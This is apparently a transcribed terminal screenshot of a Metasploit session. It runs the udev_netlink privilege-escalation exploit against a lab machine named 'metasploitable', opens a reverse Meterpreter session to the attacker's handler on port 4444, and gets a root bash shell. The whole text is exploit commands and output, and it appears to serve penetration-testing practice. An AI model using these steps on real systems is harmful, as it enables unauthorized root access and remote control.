 root@kali2: ~
File Edit View Search Terminal Help
msf exploit(udev_netlink) > set SESSION 1
SESSION => 1
msf exploit(udev_netlink) > exploit
[*] Started reverse TCP handler on 175.45.176.199:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2699
[+] Found netlink pid: 2698
[*] Writing payload executable (155 bytes) to /tmp/MkqxoBOByf
[*] Writing exploit executable (1879 bytes) to /tmp/iEnxlnsWrN
[*] chmod'ing and running it...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 203.0.113.100
[*] Meterpreter session 2 opened (175.45.176.199:4444 -> 203.0.113.100:55121) at
2023-05-07 20:30:25 -0400
meterpreter > execute -f /bin/bash -i
Process 6140 created.
Channel 1 created.
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/#